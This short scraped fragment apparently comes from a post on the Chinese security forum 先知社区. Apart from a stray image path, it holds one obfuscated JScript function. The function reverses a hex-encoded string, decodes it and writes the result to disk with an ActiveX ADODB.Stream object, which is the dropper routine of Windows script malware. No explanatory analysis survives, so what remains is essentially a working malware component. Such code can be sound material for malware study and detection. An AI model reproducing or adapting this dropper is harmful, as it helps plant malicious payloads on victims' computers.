 function ffnoui(qncrqz,orowv) {
    var vtrcjcffjs=qncrqz.split("").reverse().join("");
    innku = '';
    for ( i = 0; i < ( vtrcjcffjs.length / 2 ); i++ ){
        innku += String.fromCharCode( '0x' + vtrcjcffjs.substr( i * 2, 2 ) );
    }
    var tiwtkeh = new ActiveXObject("ADODB.Stream");
    tiwtkeh.Type = 2;
    tiwtkeh.Charset = "ISO-8859-1";
    tiwtkeh.Open(); tiwtkeh.WriteText(innku);
    tiwtkeh.SaveToFile(orowv,2);
    tiwtkeh.Close();
}
先知社区